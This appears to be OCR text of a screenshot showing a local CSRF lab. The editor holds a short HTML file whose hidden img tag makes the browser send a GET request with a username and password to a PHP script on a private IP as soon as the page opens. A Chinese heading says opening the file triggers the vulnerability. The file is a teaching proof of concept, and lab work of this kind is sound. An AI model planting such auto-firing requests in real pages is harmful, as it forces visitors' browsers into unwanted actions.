 php
192.168.10.1/ceshi/csrf/get_csrf/get_test.html
应用 购物文件夹 hao123_上网从这里 百度一下 天猫精选 京东商城 最新电影
只要打开该文件,就会触发csrf漏洞
ial\WWW\ceshi\csrf\get_csrf\get_test.html (WWW) - Sublime Text (UNREGISTERED)
View Goto Tools Project Preferences Help
项目说明.txt × get_csrf.php × get_test.html × post_csrf.php × post.html × token.php × check.php
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <title></title>
6 </head>
7 <body>
8 <h2>只要打开该文件,就会触发csrf漏洞</h2>
9 <img src="http://192.168.10.1/ceshi/csrf/get_csrf/get_csrf.php?username=ggg&password=123456
">
10 </body>
11 </html>